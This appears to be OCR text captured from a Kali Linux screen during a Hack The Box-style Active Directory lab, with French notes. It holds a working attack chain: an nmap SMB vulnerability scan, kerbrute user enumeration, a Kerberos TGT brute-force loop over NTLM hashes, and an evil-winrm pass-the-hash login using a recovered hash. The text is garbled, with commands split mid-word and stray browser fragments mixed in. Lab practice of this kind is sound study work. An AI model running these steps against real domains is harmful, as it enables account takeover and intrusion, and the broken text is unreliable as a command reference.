 Burp Suite Comm...
GitHub - byt3bl33...
*Notes.txt (~/hac...
Tab5
06:35 PM
Tab5
File Actions Edit View Help
VPN × M...t × N...p × S...T × Cra...xec × T...4 × T...5 × T...6 ×
KeyboardInterrupt
┌──(root💀kali)-[/home/kali/workDir]
└─# nmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-en
um-processes.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-en
um-users.nse,smb-ls.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-p
rint-text.nse,smb-psexec.nse,smb-security-mode.nse,smb-server-sta
ts.nse,smb-system-info.nse,smb-vuln-conficker.nse,smb-vuln-cve200
9-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-m
s08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-
regsvc-dos.nse 10.10.233.206
┌──(root💀kali)-[/home/kali/workDir]
└─# evil-winrm -i 127.0.0.1 -u henry.vinson -H 'e53d87d42adaa3ca3
2bdb34a876cbffb'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitati
on: quoting_detection_proc() function is unimplemented on this ma
chine
Data: For more information, check Evil-WinRM Github: https://gith
ub.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
knife for pentesting networks
byt3bl33d3r/Cr
m/byt3
Sign up
ic
Notifications
quests 4
Go to file
yesterday 766
Open
*Notes....
~/hackthe...
Save
Kerbrute userenum :
/home/kali/tools/kerbrute/dist/kerbrute_-
linux_amd64 userenum --dc 127.0.0.1 -d ht-
b.local ./users.txt
On trouve le user henry.vinson
On fait un bruteforce Kerberos :
for i in $(cat lm_ntlm.txt) ; do echo $i
; impacket-getTGT htb.local/henry.vinson@
127.0.0.1 -hashes $i | grep -vi 'failed\|
SecureAuth Corporation' ; done
henry.vinson
e53d87d42adaa3ca32bdb34a876cbffb
ext Tab Width: 11 Ln 53, Col 1 INS